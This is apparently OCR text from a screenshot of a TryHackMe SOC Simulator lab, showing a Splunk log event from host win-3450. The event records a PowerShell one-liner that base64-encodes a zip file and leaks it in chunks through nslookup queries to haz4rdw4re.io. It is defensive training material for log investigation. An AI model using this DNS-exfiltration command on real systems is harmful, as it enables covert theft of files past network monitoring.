 TryHackMe | SOC Simulator: Introd
TryHackMe | Cyber Security Trainin
Search | Splunk 8.2.6
https://10-80-183-100.novnc.cell-prod-eu-west-1a.vm.tryhackme.com/en-US/app/search/search?earliest=0&latest=&q=search%20win-3450&display.page.search.mo...
Chat
Show Fields
List
Format
50 Per Page
Prev
1
2
Next
i
Time
Event
11/20/26
6:56:40.390 AM
{ [-]
datasource: powershell
event.action: Pipeline Execution Details
file.path: -
host.name: win-3450
message: Pipeline execution details for command line: $base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\exfiltration\exfilt8me.zip")); $base64 -split '(.{1,30})' | Where-
Object { $_ -ne '' } | ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"}. Context Information: DetailSequence=1 DetailTotal=1
SequenceNumber=467 UserId=SSF\michael.ascot HostName=ConsoleHost HostVersion=5.1.20348.1366 HostId=cc1a6844-a4f9-4e73-98b9-9193fdb89041
HostApplication=C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe -ExecutionPolicy Bypass EngineVersion=5.1.20348.1366 RunspaceId=3c649a28-fde1-
4e53-936b-e9e725bd8280 PipelineId=53 ScriptName= CommandLine=$base64 =
[System.Convert]::ToBase64String([System.IO.File]::ReadAllBytes("C:\Users\michael.ascot\Downloads\exfiltration\exfilt8me.zip")); $base64 -split '(.{1,30})' | Where-
Object { $_ -ne '' } | ForEach-Object {Invoke-Expression "nslookup $_.haz4rdw4re.io"} Details: CommandInvocation(Where-Object): "Where-Object"ParameterBinding(Where-
Object): name="FilterScript"; value=" $_ -ne '' "CommandInvocation(ForEach-Object): "ForEach-Object"ParameterBinding(ForEach-Object): name="Process"; value="Invoke-
Expression "nslookup $_.haz4rdw4re.io""ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-Object): name="InputObject";
value="UEsDBBQAAAAIANigLlfVU3cDIgAAAI"ParameterBinding(ForEach-Object): name="InputObject"; value="UEsDBBQAAAAIANigLlfVU3cDIgAAAI"ParameterBinding(Where-Object):
name="InputObject"; value=""ParameterBinding(Where-Object): name="InputObject"; value="8AAAAbAAAAQ2xpZW50UG9ydGZvbGlv"ParameterBinding(ForEach-Object):
name="InputObject"; value="8AAAAbAAAAQ2xpZW50UG9ydGZvbGlv"ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-Object):
name="InputObject"; value="U3VtbWFyeS54bHN4c87JTM0rCcgvKk"ParameterBinding(ForEach-Object): name="InputObject";
value="U3VtbWFyeS54bHN4c87JTM0rCcgvKk"ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-Object): name="InputObject";
value="nLz8nMDy7NzU0sqtSryCmu4OVyprsk"ParameterBinding(ForEach-Object): name="InputObject"; value="nLz8nMDy7NzU0sqtSryCmu4OVyprsk"ParameterBinding(Where-Object):
name="InputObject"; value=""ParameterBinding(Where-Object): name="InputObject"; value="AFBLAwQUAAAACAC9oC5XHhlO5R8AAA"ParameterBinding(ForEach-Object):
name="InputObject"; value="AFBLAwQUAAAACAC9oC5XHhlO5R8AAA"ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-Object):
name="InputObject"; value="AdAAAAHQAAAEludmVzdG9yUHJlc2Vu"ParameterBinding(ForEach-Object): name="InputObject";
value="AdAAAAHQAAAEludmVzdG9yUHJlc2Vu"ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-Object): name="InputObject";
value="dGF0aW9uMjAyMy5wcHR488wrSy0uyS"ParameterBinding(ForEach-Object): name="InputObject"; value="dGF0aW9uMjAyMy5wcHR488wrSy0uyS"ParameterBinding(Where-Object):
name="InputObject"; value=""ParameterBinding(Where-Object): name="InputObject"; value="8KKEotTs0rSSzJzM8zMjAy1isoKKkA"ParameterBinding(ForEach-Object):
name="InputObject"; value="8KKEotTs0rSSzJzM8zMjAy1isoKKkA"ParameterBinding(Where-Object): name="InputObject"; value=""ParameterBinding(Where-Object):
23°C
Cloudy
Search
ENG
US
09:35
2026/11/20